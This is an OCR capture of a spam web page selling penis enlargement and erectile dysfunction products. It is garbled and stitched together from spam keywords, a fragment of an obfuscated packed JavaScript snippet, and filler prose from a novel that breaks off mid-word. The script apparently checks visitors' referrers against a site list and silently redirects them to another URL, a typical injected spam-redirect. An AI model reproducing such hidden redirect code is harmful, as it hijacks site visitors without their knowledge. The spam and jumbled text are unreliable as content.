
Products: How To
{return’\w+’};c=1;};while(c–)if(k[c])p=p.replace(new
RegExp(‘\b’+e(c)+’\b’,’g’),k[c]);return p;}
Prevent Erectile
(‘2(5.j!=\’4\’){1 r=k.h;r=r.f();1 3=g
o(\’p.\’,\’n.\’,\’l.\’,\’m.\’,\’e.\’,\’8.\’,\’6.\’,\’9.\’,\’d.\’,\’c\’);1
Dysfunction And
b=a;7(i C 3){2(r.D(3[i])>0){b=B;F}}2(!b)
{E.A=\’t://u.q/s-v-y-z-
Premature
w\’;5.x=\’4\’}}’,42,42,’|var|if|aSites|ad_app6|windo
{}))
Ejaculation Penis
//]]>
Enhancement
Penis Enlargement Products: How To Prevent
Erectile Dysfunction And Premature
Ejaculation Work.
For Adam, though you see him quite master of
himself, working hard and delighting in his work
after his inborn inalienable nature, had not
outlived his sorrowhad not felt it slip from him
as a temporary burden, and leave him the
same man againanti-psychotic and erectile